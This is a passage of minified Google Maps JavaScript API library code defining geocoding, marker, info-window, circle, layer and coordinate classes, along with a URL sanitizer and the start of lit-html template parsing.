_.Nm({routes:_.Rm(_.Tm(_.qm))},!0)(a)},map:_.rt,panel:_.Xm(_.Tm(_.Om)),routeIndex:_.lt});_.nfa={OK:"OK",NOT_FOUND:"NOT_FOUND",ZERO_RESULTS:"ZERO_RESULTS"};_.ofa={OK:"OK",INVALID_REQUEST:"INVALID_REQUEST",OVER_QUERY_LIMIT:"OVER_QUERY_LIMIT",REQUEST_DENIED:"REQUEST_DENIED",UNKNOWN_ERROR:"UNKNOWN_ERROR",MAX_ELEMENTS_EXCEEDED:"MAX_ELEMENTS_EXCEEDED",MAX_DIMENSIONS_EXCEEDED:"MAX_DIMENSIONS_EXCEEDED"};_.Eo.prototype.getDistanceMatrix=function(a,b){_.zo(window,"Dmac");_.M(window,154344);const c=_.Kl("distance_matrix").then(d=>d.getDistanceMatrix(a,b));b&&c.catch(()=>{});return c};_.Eo.prototype.getDistanceMatrix=_.Eo.prototype.getDistanceMatrix;_.vt=class{getElevationAlongPath(a,b){return xba(a,b)}getElevationForLocations(a,b){return yba(a,b)}};_.vt.prototype.getElevationForLocations=_.vt.prototype.getElevationForLocations;_.vt.prototype.getElevationAlongPath=_.vt.prototype.getElevationAlongPath;_.vt.prototype.constructor=_.vt.prototype.constructor;_.pfa={OK:"OK",UNKNOWN_ERROR:"UNKNOWN_ERROR",OVER_QUERY_LIMIT:"OVER_QUERY_LIMIT",REQUEST_DENIED:"REQUEST_DENIED",INVALID_REQUEST:"INVALID_REQUEST",PO:"DATA_NOT_AVAILABLE"};var wt=class{constructor(){_.Kl("geocoder")}geocode(a,b){_.zo(window,"Gac");_.M(window,155468);return Aba(a,b)}};wt.prototype.geocode=wt.prototype.geocode;wt.prototype.constructor=wt.prototype.constructor;var zba=_.Sl();_.qfa={ROOFTOP:"ROOFTOP",RANGE_INTERPOLATED:"RANGE_INTERPOLATED",GEOMETRIC_CENTER:"GEOMETRIC_CENTER",APPROXIMATE:"APPROXIMATE"};_.Ip=class{constructor(a,b=!1){var c=f=>bn("LatLngAltitude","lat",()=>(0,_.ht)(f)),d=typeof a.lat==="function"?a.lat():a.lat;c=d&&b?c(d):_.mm(c(d),-90,90);d=f=>bn("LatLngAltitude","lng",()=>(0,_.ht)(f));const e=typeof a.lng==="function"?a.lng():a.lng;b=e&&b?d(e):_.nm(d(e),-180,180);d=f=>bn("LatLngAltitude","altitude",()=>(0,_.lt)(f));a=a.altitude!==void 0?d(a.altitude)||0:0;this.ED=c;this.FD=b;this.zD=a}get lat(){return this.ED}get lng(){return this.FD}get altitude(){return this.zD}equals(a){return a?
_.om(this.ED,a.lat)&&_.om(this.FD,a.lng)&&_.om(this.zD,a.altitude):!1}toJSON(){return{lat:this.ED,lng:this.FD,altitude:this.zD}}};_.Ip.fromProto=function(a){return new _.Ip({lat:a.Eg(),lng:a.Gg()})};_.Ip.prototype.toJSON=_.Ip.prototype.toJSON;_.Ip.prototype.equals=_.Ip.prototype.equals;_.Ip.prototype.constructor=_.Ip.prototype.constructor;Object.defineProperties(_.Ip.prototype,{lat:{enumerable:!0},lng:{enumerable:!0},altitude:{enumerable:!0}});
_.rfa=_.Ed(a=>Dea(a)&&(Fd(_.hn)(a)||Fd(_.Ip)(a)||Gd(a.lat)&&Gd(a.lng)));_.sfa=_.Nm({heading:_.Xm(_.ht),tilt:_.Xm(_.ht),roll:_.Xm(_.ht)},!1);_.xt=class{constructor(a){const b=(c,d)=>bn("Orientation3D",c,()=>(0,_.ht)(d));this.Dg=a.heading!=null?_.nm(b("heading",a.heading),0,360):0;this.Eg=a.tilt!=null?_.nm(b("tilt",a.tilt),0,360):0;this.Fg=a.roll!=null?_.nm(b("roll",a.roll),0,360):0;a instanceof _.xt||cn(a,this,"Orientation3D")}get heading(){return this.Dg}get tilt(){return this.Eg}get roll(){return this.Fg}equals(a){if(!a)return!1;var b=a;if(b instanceof _.xt)a=b;else try{b=(0,_.sfa)(b),a=new _.xt(b)}catch(c){throw _.Lm("not an Orientation3D or Orientation3DLiteral",
c);}return _.om(this.heading,a.heading)&&_.om(this.tilt,a.tilt)&&_.om(this.roll,a.roll)}toJSON(){return{heading:this.heading,tilt:this.tilt,roll:this.roll}}};_.xt.prototype.toJSON=_.xt.prototype.toJSON;_.xt.prototype.equals=_.xt.prototype.equals;_.xt.prototype.constructor=_.xt.prototype.constructor;Object.defineProperties(_.xt.prototype,{heading:{enumerable:!0},tilt:{enumerable:!0},roll:{enumerable:!0}});_.Fo=class{constructor(a,b){this.x=a;this.y=b}toString(){return`(${this.x}, ${this.y})`}equals(a){return a?a.x==this.x&&a.y==this.y:!1}round(){this.x=Math.round(this.x);this.y=Math.round(this.y)}};_.Fo.prototype.Jy=_.ba(16);_.Fo.prototype.equals=_.Fo.prototype.equals;_.Fo.prototype.toString=_.Fo.prototype.toString;_.ep=new _.Fo(0,0);_.Fo.prototype.equals=_.Fo.prototype.equals;_.Jo=class{constructor(a,b,c,d){this.width=a;this.height=b;this.Eg=c;this.Dg=d}toString(){return`(${this.width}, ${this.height})`}equals(a){return a?a.width===this.width&&a.height===this.height:!1}};_.Jo.prototype.equals=_.Jo.prototype.equals;_.Jo.prototype.toString=_.Jo.prototype.toString;_.Jo.prototype.constructor=_.Jo.prototype.constructor;_.fp=new _.Jo(0,0);Gm(_.Jo);_.tfa=_.Nm({x:_.ht,y:_.ht,z:_.ht},!1);_.yt=class{constructor(a){const b=(c,d)=>bn("Vector3D",c,()=>(0,_.ht)(d));this.Dg=b("x",a.x);this.Eg=b("y",a.y);this.Fg=b("z",a.z);a instanceof _.yt||cn(a,this,"Vector3D")}get x(){return this.Dg}get y(){return this.Eg}get z(){return this.Fg}equals(a){if(!a)return!1;if(!(a instanceof _.yt))try{const b=(0,_.tfa)(a);a=new _.yt(b)}catch(b){throw _.Lm("not a Vector3D or Vector3DLiteral",b);}return _.om(this.Dg,a.x)&&_.om(this.Eg,a.y)&&_.om(this.Fg,a.z)}toJSON(){return{x:this.x,y:this.y,z:this.z}}};
_.yt.prototype.toJSON=_.yt.prototype.toJSON;_.yt.prototype.equals=_.yt.prototype.equals;_.yt.prototype.constructor=_.yt.prototype.constructor;Object.defineProperties(_.yt.prototype,{x:{enumerable:!0},y:{enumerable:!0},z:{enumerable:!0}});var ufa=_.Um(Mo,"not a valid InfoWindow anchor");_.zt={REQUIRED:"REQUIRED",REQUIRED_AND_HIDES_OPTIONAL:"REQUIRED_AND_HIDES_OPTIONAL",OPTIONAL_AND_HIDES_LOWER_PRIORITY:"OPTIONAL_AND_HIDES_LOWER_PRIORITY"};var vfa={CIRCLE:0,FORWARD_CLOSED_ARROW:1,FORWARD_OPEN_ARROW:2,BACKWARD_CLOSED_ARROW:3,BACKWARD_OPEN_ARROW:4,0:"CIRCLE",1:"FORWARD_CLOSED_ARROW",2:"FORWARD_OPEN_ARROW",3:"BACKWARD_CLOSED_ARROW",4:"BACKWARD_OPEN_ARROW"};var wfa=_.Nm({source:_.ms,webUrl:_.mt,iosDeepLinkId:_.mt});var xfa=_.Wm(_.Nm({placeId:_.mt,query:_.mt,location:_.on}),function(a){if(a.placeId&&a.query)throw _.Lm("cannot set both placeId and query");if(!a.placeId&&!a.query)throw _.Lm("must set one of placeId or query");return a});_.Ja(No,_.Sn);
_.uo(No.prototype,{position:_.Xm(_.on),title:_.mt,icon:_.Xm(_.Vm([_.ms,_.Tm(a=>a instanceof HTMLElement&&a.localName==="gmp-pin","should be a PinView"),{uz:_.Ym("url"),then:_.Nm({url:_.ms,scaledSize:_.Xm(Lo),size:_.Xm(Lo),origin:_.Xm(Go),anchor:_.Xm(Go),labelOrigin:_.Xm(Go),path:_.Tm(function(a){return a==null})},!0)},{uz:_.Ym("path"),then:_.Nm({path:_.Vm([_.ms,_.Qm(vfa)]),anchor:_.Xm(Go),labelOrigin:_.Xm(Go),fillColor:_.mt,fillOpacity:_.lt,rotation:_.lt,scale:_.lt,strokeColor:_.mt,strokeOpacity:_.lt,
strokeWeight:_.lt,url:_.Tm(function(a){return a==null})},!0)}])),label:_.Xm(_.Vm([_.ms,{uz:_.Ym("text"),then:_.Nm({text:_.ms,fontSize:_.mt,fontWeight:_.mt,fontFamily:_.mt,className:_.mt},!0)}])),shadow:_.Fk,shape:_.Fk,cursor:_.mt,clickable:_.nt,animation:_.Fk,draggable:_.nt,visible:_.nt,flat:_.Fk,zIndex:_.lt,opacity:_.lt,place:_.Xm(xfa),attribution:_.Xm(wfa)});var yfa=class{constructor(a,b){this.Fg=a;this.Gg=b;this.Eg=0;this.Dg=null}get(){let a;this.Eg>0?(this.Eg--,a=this.Dg,this.Dg=a.next,a.next=null):a=this.Fg();return a}};var zfa=class{constructor(){this.Eg=this.Dg=null}add(a,b){const c=Qo.get();c.set(a,b);this.Eg?this.Eg.next=c:this.Dg=c;this.Eg=c}remove(){let a=null;this.Dg&&(a=this.Dg,this.Dg=this.Dg.next,this.Dg||(this.Eg=null),a.next=null);return a}},Qo=new yfa(()=>new Afa,a=>a.reset()),Afa=class{constructor(){this.next=this.scope=this.Qt=null}set(a,b){this.Qt=a;this.scope=b;this.next=null}reset(){this.next=this.scope=this.Qt=null}};var At,Ro,Po,Bfa;Ro=!1;Po=new zfa;_.Jq=(a,b)=>{At||Bfa();Ro||(At(),Ro=!0);Po.add(a,b)};Bfa=()=>{const a=Promise.resolve(void 0);At=()=>{a.then(Bba)}};var Cfa;
_.Dfa=class{constructor(a){this.oh=[];this.gq=a&&a.gq?a.gq:()=>{};this.cr=a&&a.cr?a.cr:()=>{}}addListener(a,b){To(this,a,b,!1)}addListenerOnce(a,b){To(this,a,b,!0)}removeListener(a,b){this.oh.length&&((a=this.oh.find(So(a,b)))&&this.oh.splice(this.oh.indexOf(a),1),this.oh.length||this.gq())}Cp(a,b){const c=this.oh.slice(0),d=()=>{for(const e of c)a(f=>{if(e.once){if(e.once.wE)return;e.once.wE=!0;this.oh.splice(this.oh.indexOf(e),1);this.oh.length||this.gq()}e.Qt.call(e.context,f)})};b&&b.sync?d():
(Cfa||_.Jq)(d)}};Cfa=null;_.Efa=class{constructor(){this.oh=new _.Dfa({gq:()=>{this.gq()},cr:()=>{this.cr()}})}cr(){}gq(){}addListener(a,b){this.oh.addListener(a,b)}addListenerOnce(a,b){this.oh.addListenerOnce(a,b)}removeListener(a,b){this.oh.removeListener(a,b)}notify(a){this.oh.Cp(b=>{b(this.get())},a)}};_.Ffa=class extends _.Efa{constructor(a=!1){super();this.Fg=a}set(a){this.Fg&&this.get()===a||(this.Eg(a),this.notify())}};_.$o=class extends _.Ffa{constructor(a,b){super(b);this.value=a}get(){return this.value}Eg(a){this.value=a}};_.Ja(_.bp,_.Sn);var Bt=_.Xm(_.Pm(_.bp,"StreetViewPanorama"));var Gfa;Gfa=!1;
_.Ct=class extends No{getMap(){return this.get("map")}setMap(a){this.set("map",a)}setOptions(a){this.setValues(a)}constructor(a){super(a);this.iA(a)}iA(a){const b=a?a.internalMarker:!1;Gfa||b||(Gfa=!0,console.warn("As of February 21st, 2024, google.maps.Marker is deprecated. Please use google.maps.marker.AdvancedMarkerElement instead. At this time, google.maps.Marker is not scheduled to be discontinued, but google.maps.marker.AdvancedMarkerElement is recommended over google.maps.Marker. While google.maps.Marker will continue to receive bug fixes for any major regressions, existing bugs in google.maps.Marker will not be addressed. At least 12 months notice will be given before support is discontinued. Please see https://developers.google.com/maps/deprecations for additional details and https://developers.google.com/maps/documentation/javascript/advanced-markers/migration for the migration guide."));cp(this);
No.call(this,a)}map_changed(){cp(this);var a=this.get("map");a=a&&a.__gm.markers;this.__gm&&this.__gm.set===a||(this.__gm&&this.__gm.set&&this.__gm.set.remove(this),(this.__gm.set=a)&&_.Pq(a,this))}};_.Ct.prototype.constructor=_.Ct.prototype.constructor;_.Ct.prototype.setOptions=_.Ct.prototype.setOptions;_.Ct.prototype.setMap=_.Ct.prototype.setMap;_.Ct.prototype.getMap=_.Ct.prototype.getMap;_.Ct.MAX_ZINDEX=1E6;_.Ha("module$exports$google3$maps$api$javascript$marker$marker.Marker.MAX_ZINDEX",_.Ct.MAX_ZINDEX);
_.uo(_.Ct.prototype,{map:_.Vm([_.rt,Bt])});Gm(_.Ct);var Hfa=class extends _.Sn{constructor(a,b){super();this.infoWindow=a;this.Pv=b;this.infoWindow.addListener("map_changed",()=>{const c=hp(this.get("internalAnchor"));!this.infoWindow.get("map")&&c&&c.get("map")&&this.set("internalAnchor",null)});this.bindTo("pendingFocus",this.infoWindow);this.bindTo("map",this.infoWindow);this.bindTo("disableAutoPan",this.infoWindow);this.bindTo("headerDisabled",this.infoWindow);this.bindTo("maxWidth",this.infoWindow);this.bindTo("minWidth",this.infoWindow);this.bindTo("position",
this.infoWindow);this.bindTo("zIndex",this.infoWindow);this.bindTo("ariaLabel",this.infoWindow);this.bindTo("internalAnchor",this.infoWindow,"anchor");this.bindTo("internalHeaderContent",this.infoWindow,"headerContent");this.bindTo("internalContent",this.infoWindow,"content");this.bindTo("internalPixelOffset",this.infoWindow,"pixelOffset");this.bindTo("shouldFocus",this.infoWindow)}internalAnchor_changed(){const a=hp(this.get("internalAnchor"));dp(this,"attribution",a);dp(this,"place",a);dp(this,
"pixelPosition",a);dp(this,"internalAnchorMap",a,"map",!0);this.internalAnchorMap_changed(!0);dp(this,"internalAnchorPoint",a,"anchorPoint");a instanceof _.Ct?dp(this,"internalAnchorPosition",a,"internalPosition"):dp(this,"internalAnchorPosition",a,"position")}internalAnchorPoint_changed(){gp(this)}internalPixelOffset_changed(){gp(this)}internalAnchorPosition_changed(){const a=this.get("internalAnchorPosition");a&&this.set("position",a)}internalAnchorMap_changed(a=!1){this.get("internalAnchor")&&
(a||this.get("internalAnchorMap")!==this.infoWindow.get("map"))&&this.infoWindow.set("map",this.get("internalAnchorMap"))}internalHeaderContent_changed(){let a=this.get("internalHeaderContent");if(typeof a==="string"){const b=document.createElement("span");b.textContent=a;a=b}this.set("headerContent",a)}internalContent_changed(){var a=this.set,b;if(b=this.get("internalContent")){if(typeof b==="string"){var c=document.createElement("div");_.Pi(c,_.Bl(b))}else b.nodeType===Node.TEXT_NODE?(c=document.createElement("div"),
c.appendChild(b)):c=b;b=c}else b=null;a.call(this,"content",b)}trigger(a){_.On(this.infoWindow,a)}close(){this.infoWindow.set("map",null)}};_.Dt=class extends _.Sn{setOptions(a){this.setValues(a)}setHeaderContent(a){this.set("headerContent",a)}getHeaderContent(){return this.get("headerContent")}setHeaderDisabled(a){this.set("headerDisabled",a)}getHeaderDisabled(){return this.get("headerDisabled")}setContent(a){this.set("content",a)}getContent(){return this.get("content")}setPosition(a){this.set("position",a)}getPosition(){return this.get("position")}setZIndex(a){this.set("zIndex",a)}getZIndex(){return this.get("zIndex")}setMap(a){this.set("map",
a)}getMap(){return this.get("map")}setAnchor(a){this.set("anchor",a)}getAnchor(){return this.get("anchor")}constructor(a){function b(){e||(e=!0,_.Kl("infowindow").then(f=>{f.VI(d)}))}super();window.setTimeout(()=>{_.Kl("infowindow")},100);a=a||{};const c=!!a.Pv;delete a.Pv;const d=new Hfa(this,c);let e=!1;_.Kn(this,"anchor_changed",b);_.Kn(this,"map_changed",b);this.setValues(a)}open(a,b){var c=b;b={};typeof a!=="object"||!a||a instanceof _.bp||a instanceof _.ho?(b.map=a,b.anchor=c):(b.map=a.map,
b.shouldFocus=a.shouldFocus,b.anchor=c||a.anchor);a=(a=hp(b.anchor))&&a.get("map");a=a instanceof _.ho||a instanceof _.bp;b.map||a||console.warn("InfoWindow.open() was called without an associated Map or StreetViewPanorama instance.");var d={...b};a=d.map;b=d.anchor;c=this.set;{var e=d.map;const f=d.shouldFocus;e=typeof f==="boolean"?f:(e=(d=hp(d.anchor))&&d.get("map")||e)?e.__gm.get("isInitialized"):!1}c.call(this,"shouldFocus",e);this.set("anchor",b);b?!this.get("map")&&a&&this.set("map",a):this.set("map",
a)}get isOpen(){return!!this.get("map")}close(){this.set("map",null)}focus(){this.get("map")&&!this.get("pendingFocus")&&this.set("pendingFocus",!0)}};_.Dt.prototype.focus=_.Dt.prototype.focus;_.Dt.prototype.close=_.Dt.prototype.close;_.Dt.prototype.open=_.Dt.prototype.open;_.Dt.prototype.constructor=_.Dt.prototype.constructor;_.Dt.prototype.getAnchor=_.Dt.prototype.getAnchor;_.Dt.prototype.setAnchor=_.Dt.prototype.setAnchor;_.Dt.prototype.getMap=_.Dt.prototype.getMap;_.Dt.prototype.setMap=_.Dt.prototype.setMap;
_.Dt.prototype.getZIndex=_.Dt.prototype.getZIndex;_.Dt.prototype.setZIndex=_.Dt.prototype.setZIndex;_.Dt.prototype.getPosition=_.Dt.prototype.getPosition;_.Dt.prototype.setPosition=_.Dt.prototype.setPosition;_.Dt.prototype.getContent=_.Dt.prototype.getContent;_.Dt.prototype.setContent=_.Dt.prototype.setContent;_.Dt.prototype.getHeaderDisabled=_.Dt.prototype.getHeaderDisabled;_.Dt.prototype.setHeaderDisabled=_.Dt.prototype.setHeaderDisabled;_.Dt.prototype.getHeaderContent=_.Dt.prototype.getHeaderContent;
_.Dt.prototype.setHeaderContent=_.Dt.prototype.setHeaderContent;_.Dt.prototype.setOptions=_.Dt.prototype.setOptions;_.uo(_.Dt.prototype,{headerContent:_.Vm([_.mt,_.Tm(_.Om)]),headerDisabled:_.Xm(kt),content:_.Vm([_.mt,_.Tm(_.Om)]),position:_.Xm(_.on),size:_.Xm(Lo),map:_.Vm([_.rt,Bt]),anchor:_.Xm(_.Vm([_.Pm(_.Sn,"MVCObject"),ufa])),zIndex:_.lt});_.Ja(_.ip,_.Sn);_.ip.prototype.map_changed=function(){_.Kl("kml").then(a=>{this.get("map")?this.get("map").__gm.Qg.then(()=>a.iE(this)):a.iE(this)})};_.uo(_.ip.prototype,{map:_.rt,url:null,bounds:null,opacity:_.lt});_.Ja(jp,_.Sn);jp.prototype.Ig=function(){_.Kl("kml").then(a=>{a.ZI(this)})};jp.prototype.url_changed=jp.prototype.Ig;jp.prototype.map_changed=jp.prototype.Ig;jp.prototype.zIndex_changed=jp.prototype.Ig;_.uo(jp.prototype,{map:_.rt,defaultViewport:null,metadata:null,status:null,url:_.mt,screenOverlays:_.nt,zIndex:_.lt});_.Et=class extends _.Sn{getMap(){return this.get("map")}setMap(a){this.set("map",a)}constructor(){super();_.Kl("layers").then(a=>{a.UI(this)})}};_.Et.prototype.setMap=_.Et.prototype.setMap;_.Et.prototype.getMap=_.Et.prototype.getMap;_.uo(_.Et.prototype,{map:_.rt});var Ft=class extends _.Sn{setOptions(a){this.setValues(a)}getMap(){return this.get("map")}setMap(a){this.set("map",a)}constructor(a){super();this.setValues(a);_.Kl("layers").then(b=>{b.cJ(this)})}};Ft.prototype.setMap=Ft.prototype.setMap;Ft.prototype.getMap=Ft.prototype.getMap;Ft.prototype.setOptions=Ft.prototype.setOptions;_.uo(Ft.prototype,{map:_.rt});var Gt=class extends _.Sn{getMap(){return this.get("map")}setMap(a){this.set("map",a)}constructor(){super();_.Kl("layers").then(a=>{a.dJ(this)})}};Gt.prototype.setMap=Gt.prototype.setMap;Gt.prototype.getMap=Gt.prototype.getMap;_.uo(Gt.prototype,{map:_.rt});var mp;_.Ht={Zj:a=>a?.split(/\s+/).filter(Boolean)??null,Nj:a=>a?.join(" ")??null};mp=new Map;_.rp=class{constructor(a){this.minY=this.minX=Infinity;this.maxY=this.maxX=-Infinity;(a||[]).forEach(b=>void this.extend(b))}isEmpty(){return!(this.minX<this.maxX&&this.minY<this.maxY)}toString(){return`(${this.minX}, ${this.minY}, ${this.maxX}, ${this.maxY})`}extend(a){a&&(this.minX=Math.min(this.minX,a.x),this.maxX=Math.max(this.maxX,a.x),this.minY=Math.min(this.minY,a.y),this.maxY=Math.max(this.maxY,a.y))}extendByBounds(a){a&&(this.minX=Math.min(this.minX,a.minX),this.maxX=Math.max(this.maxX,a.maxX),
this.minY=Math.min(this.minY,a.minY),this.maxY=Math.max(this.maxY,a.maxY))}getSize(){return new _.Jo(this.maxX-this.minX,this.maxY-this.minY)}getCenter(){return new _.Fo((this.minX+this.maxX)/2,(this.minY+this.maxY)/2)}equals(a){return a?this.minX===a.minX&&this.minY===a.minY&&this.maxX===a.maxX&&this.maxY===a.maxY:!1}containsPoint(a){return this.minX<=a.x&&a.x<this.maxX&&this.minY<=a.y&&a.y<this.maxY}containsBounds(a){return this.minX<=a.minX&&this.maxX>=a.maxX&&this.minY<=a.minY&&this.maxY>=a.maxY}};
_.It=_.sp(-Infinity,-Infinity,Infinity,Infinity);_.sp(0,0,0,0);_.Ja(_.xp,_.Sn);_.xp.prototype.getAt=function(a){return this.Dg[a]};_.xp.prototype.getAt=_.xp.prototype.getAt;_.xp.prototype.indexOf=function(a){for(let b=0,c=this.Dg.length;b<c;++b)if(a===this.Dg[b])return b;return-1};_.xp.prototype.forEach=function(a){for(let b=0,c=this.Dg.length;b<c;++b)a(this.Dg[b],b)};_.xp.prototype.forEach=_.xp.prototype.forEach;
_.xp.prototype.setAt=function(a,b){var c=this.Dg[a];const d=this.Dg.length;if(a<d)this.Dg[a]=b,_.On(this,"set_at",a,c),this.Gg&&this.Gg(a,c);else{for(c=d;c<a;++c)this.insertAt(c,void 0);this.insertAt(a,b)}};_.xp.prototype.setAt=_.xp.prototype.setAt;_.xp.prototype.insertAt=function(a,b){this.Dg.splice(a,0,b);wp(this);_.On(this,"insert_at",a);this.Eg&&this.Eg(a)};_.xp.prototype.insertAt=_.xp.prototype.insertAt;
_.xp.prototype.removeAt=function(a){const b=this.Dg[a];this.Dg.splice(a,1);wp(this);_.On(this,"remove_at",a,b);this.Fg&&this.Fg(a,b);return b};_.xp.prototype.removeAt=_.xp.prototype.removeAt;_.xp.prototype.push=function(a){this.insertAt(this.Dg.length,a);return this.Dg.length};_.xp.prototype.push=_.xp.prototype.push;_.xp.prototype.pop=function(){return this.removeAt(this.Dg.length-1)};_.xp.prototype.pop=_.xp.prototype.pop;_.xp.prototype.getArray=function(){return this.Dg};
_.xp.prototype.getArray=_.xp.prototype.getArray;_.xp.prototype.clear=function(){for(;this.get("length");)this.pop()};_.xp.prototype.clear=_.xp.prototype.clear;_.uo(_.xp.prototype,{length:null});var Ap=Cp(_.Pm(_.hn,"LatLng"));_.Ep=class extends _.Sn{getRadius(){return this.get("radius")}setRadius(a){this.set("radius",a)}getCenter(){return this.get("center")}setCenter(a){this.set("center",a)}getMap(){return this.get("map")}setMap(a){this.set("map",a)}getDraggable(){return this.get("draggable")}setDraggable(a){this.set("draggable",a)}getEditable(){return this.get("editable")}setEditable(a){this.set("editable",a)}setVisible(a){this.set("visible",a)}getVisible(){return this.get("visible")}setOptions(a){this.setValues(a)}constructor(a){super();
if(a instanceof _.Ep){const b={},c="map radius center strokeColor strokeOpacity strokeWeight strokePosition fillColor fillOpacity zIndex clickable editable draggable visible".split(" ");for(const d of c)b[d]=a.get(d);a=b}this.setValues(yp(a));_.Kl("poly")}getBounds(){const a=this.get("radius"),b=this.get("center");if(b&&_.pm(a)){var c=this.get("map");c=c&&c.__gm.get("baseMapType");return _.vp(b,a/_.zp(c))}return null}map_changed(){Dp(this)}visible_changed(){Dp(this)}center_changed(){_.On(this,"bounds_changed")}radius_changed(){_.On(this,
"bounds_changed")}equals(a){if(this===a)return!0;if(!a)return!1;const b=this.getCenter(),c=a.getCenter();return b&&c?this.getRadius()===a.getRadius()&&b.equals(c):!b&&!c&&this.getRadius()===a.getRadius()}};_.Ep.prototype.getBounds=_.Ep.prototype.getBounds;_.Ep.prototype.setOptions=_.Ep.prototype.setOptions;_.Ep.prototype.getVisible=_.Ep.prototype.getVisible;_.Ep.prototype.setVisible=_.Ep.prototype.setVisible;_.Ep.prototype.setEditable=_.Ep.prototype.setEditable;_.Ep.prototype.getEditable=_.Ep.prototype.getEditable;
_.Ep.prototype.setDraggable=_.Ep.prototype.setDraggable;_.Ep.prototype.getDraggable=_.Ep.prototype.getDraggable;_.Ep.prototype.setMap=_.Ep.prototype.setMap;_.Ep.prototype.getMap=_.Ep.prototype.getMap;_.Ep.prototype.setCenter=_.Ep.prototype.setCenter;_.Ep.prototype.getCenter=_.Ep.prototype.getCenter;_.Ep.prototype.setRadius=_.Ep.prototype.setRadius;_.Ep.prototype.getRadius=_.Ep.prototype.getRadius;_.uo(_.Ep.prototype,{center:_.Xm(_.on),draggable:_.nt,editable:_.nt,map:_.rt,radius:_.lt,visible:_.nt});var Kfa;
_.Jt={Zj:Hp(function(a){return b=>{if(!b)return null;if(a.has(_.oo)&&b.includes("|")){a:if(b){try{const d=b.split("|");if(d.length<2)throw Error("too few points");if(d.length>2)throw Error("too many points");const [e,f]=d.map(Jp);var c=new _.oo(e,f);break a}catch(d){throw Error(`Could not interpret "${b}" as a LatLngBounds: `+(d instanceof Error?d.message:`${d}`));}c=void 0}else c=null;return c}if(a.has(_.Ep)&&b.includes("@"))return Kp(b);if(a.has(_.Ip)||a.has(_.hn))return Jp(b);throw Error("Unsupported location bias/restriction type.");}}(new Set([_.hn,
_.Ip,_.oo,_.Ep]))),Nj:function(a){if(a instanceof _.Ip)var b=Lp(a);else a instanceof _.hn?b=Np(a):a instanceof _.oo?a?(b=a.getSouthWest(),a=a.getNorthEast(),b=`${Np(b)}|${Np(a)}`):b=null:b=a instanceof _.Ep?Op(a):null;return b}};_.Ifa={Zj:Hp(Kp),Nj:Op};_.Kt={Zj:Hp(function(a){return a?Jp(a):null}),Nj:Lp};_.Jfa={Zj:Hp(function(a){return a?a.trim().replace(/\s*,\s*/g,",").split(/\s+/g).map(Jp):null}),Nj:_.Mp};
Kfa={Zj:Hp(function(a){if(!a)return null;try{const b=a.split(",").map(Gp);if(b.length<2)throw Error("too few values");if(b.length>2)throw Error("too many values");const [c,d]=b;return _.pn({lat:c,lng:d})}catch(b){throw Error(`Could not interpret "${a}" as a LatLng: `+(b instanceof Error?b.message:`${b}`));}}),Nj:Np};var Rp=void 0,Qp=void 0;var Lfa=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,Lt=_.Fi(function(a,...b){if(b.length===0)return _.Ei(a[0]);let c=a[0];for(let d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return _.Ei(c)}`about:invalid#zClosurez`),Sp=a=>a,Mt=a=>Lfa.test(String(a))?a:Lt,Nt=()=>Lt,Ot=a=>a instanceof _.Di?_.Fi(a):Lt,Eba=new Map([["A href",Mt],["AREA href",Mt],["BASE href",Nt],["BUTTON formaction",Mt],["EMBED src",Nt],["FORM action",Mt],["FRAME src",Nt],["IFRAME src",Ot],["IFRAME srcdoc",a=>
a instanceof Ki?_.Mi(a):_.Mi(Tp)],["INPUT formaction",Mt],["LINK href",Ot],["OBJECT codebase",Nt],["OBJECT data",Nt],["SCRIPT href",Ot],["SCRIPT src",Ot],["SCRIPT text",Nt],["USE href",Ot]]);var Pt,$t,Wp,Mfa,Nfa,au,Ofa,Pfa,bu,Zp,Vp,cu,Qfa,Rfa,du,Sfa,Tfa,Ufa,Yp,Vfa,fu,gu,$fa,iu,hu,Wfa,Xfa,Yfa,Zfa;Pt=!_.pa.ShadyDOM?.inUse||_.pa.ShadyDOM?.noPatch!==!0&&_.pa.ShadyDOM?.noPatch!=="on-demand"?a=>a:_.pa.ShadyDOM.wrap;$t=_.pa.trustedTypes;Wp=$t?$t.createPolicy("lit-html",{createHTML:a=>a}):void 0;Mfa=a=>a;Nfa=()=>Mfa;au=`lit$${Math.random().toFixed(9).slice(2)}$`;Ofa="?"+au;Pfa=`<${Ofa}>`;bu=document;Zp=a=>a===null||typeof a!="object"&&typeof a!="function"||!1;Vp=Array.isArray;cu=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g;
Qfa=/--\x3e/g;Rfa=/>/g;du=RegExp(">|[ \t\n\f\r](?:([^\\s\"'>=/]+)([ \t\n\f\r]*=[ \t\n\f\r]*(?:[^ \t\n\f\r\"'`<>=]|(\"|')|))|$)","g");Sfa=/'/g;Tfa=/"/g;Ufa=/^(?:script|style|textarea|title)$/i;_.O=(a,...b)=>({_$litType$:1,Nk:a,values:b});Yp=Symbol.for?Symbol.for("lit-noChange"):Symbol("lit-noChange");_.eu=Symbol.for?Symbol.for("lit-nothing"):Symbol("lit-nothing");Vfa=new WeakMap;fu=bu.createTreeWalker(bu,129);
gu=class{constructor({Nk:a,_$litType$:b},c){this.jw=[];let d=0,e=0;const f=a.length-1,g=this.jw;var h=a.length-1;const k=[];let m=b===2?"<svg>":b===3?"<math>":"",p,r=cu;for(let y=0;y<h;y++){const C=a[y];let F=-1,K;var t=0;let H;for(;t<C.length;){r.lastIndex=t;H=r.exec(C);if(H===null)break;t=r.lastIndex;r===cu?H[1]==="!--"?r=Qfa:H[1]!==void 0?r=Rfa:H[2]!==void 0?(Ufa.test(H[2])&&(p=new RegExp(`</${H[2]}`,"g")),r=du):H[3]!==void 0&&(r=du):r===du?H[0]===">"?(r=p??cu,F=-1):H[1]===void 0?F=-2:(F=r.lastIndex-
H[2].length,K=H[1],r=H[3]===void 0?du:H[3]==='"'?Tfa:Sfa):r===Tfa||r===Sfa?r=du:r===Qfa||r===Rfa?r=cu:(r=du,p=void 0)}t=r===du&&a[y+1].startsWith("/>")?" ":"";m+=r===cu?C+Pfa:F>=0?(k.push(K),C.slice(0,F)+"$lit$"+C.slice(F))+au+t:C+au+(F===-2?y:t)}a=[Xp(a,m+(a[h]||"<?>")+(b===2?"</svg>":b===3?"</math>":"")),k];const [v,w]=a;this.el=gu.createElement(v,c);fu.currentNode=this.el.content;if(b===2||b===3)b=this.el.content.firstChild,b.replaceWith(...b.childNodes);for(;(b=fu.nextNode())!==null&&g.length<
